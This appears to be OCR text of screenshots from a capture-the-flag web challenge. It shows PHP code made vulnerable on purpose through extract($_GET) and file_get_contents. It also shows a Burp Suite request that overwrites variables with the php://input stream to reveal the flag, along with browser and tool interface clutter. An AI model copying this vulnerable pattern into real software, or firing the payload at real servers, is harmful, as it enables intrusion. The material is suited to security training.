 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
123.206.87.240:8002/web8/
123.206.87.240:8002/web8/
火狐官方站点 新手上路 常用网址 JD 京东商城
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}
等待 123.206.87.240...
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extend
Intercept HTTP history WebSockets history Options
S 英
Request to http://123.206.87.240:8002
Forward Drop Intercept is on Action
Raw Headers Hex
POST /web8/?ac=1&fn=php://input HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
1
T
英 S
14:34
2019/3/24
1